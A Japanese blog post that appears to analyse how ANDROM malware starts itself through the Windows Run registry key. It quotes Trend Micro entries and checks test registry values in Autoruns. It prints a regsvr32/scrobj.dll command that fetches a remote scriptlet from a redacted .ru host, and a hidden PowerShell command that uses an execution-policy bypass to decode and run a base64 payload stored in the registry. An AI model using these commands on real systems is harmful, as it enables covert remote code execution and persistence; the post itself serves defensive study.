ANDROM と自動起動(Regsvr32)

トレンドマイクロ社からのレポートが更新され、ファイルレス型の攻撃において、USB メモリ経由である事がアップデートとして報告されている。

上記レポートでは、幾つかのマルウェアが登場しているが、自動起動について確認。



TROJ_ANDROM.SVN - Threat Encyclopedia - Trend Micro USA より引用

In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

- COM+ = regsvr32 /s /n /u /i:http://{BLOCKED}r2.{BLOCKED}bw.ru/restore.xml scrobj.dll

自動起動の仕組みとして、Run キーに regsvr32 を登録する流れになっているので、テスト用のエントリを作成。

Autorunsで確認、Image Path の登録としては scrobj.dll が表示される。引数の URL はエントリをクリックすれば確認できる。

関連して登場する別のマルウェアの自動起動についても確認。



BKDR_ANDROM.ETIN - Threat Encyclopedia - Trend Micro USA より引用

Autostart Technique

This Backdoor adds the following registry entries to enable its automatic execution at every system startup:

HKEY_CURRENT_USER\Software\Microsoft\

Windows\CurrentVersion\Run

{UID} = "%System%\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop iex ([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((gp 'HKCU:\Software\Classes\{random character}').{random character})));"



上記説明によれば、Run キーに PowerShell を登録している。かなり雑だがレジストリにテスト用の値を登録。

Autorunsで結果を確認。File not found として登録を確認できる。

上記は、検体を動かして確認した結果ではないので、実際の検体においてどのような結果が得られるかは未確認。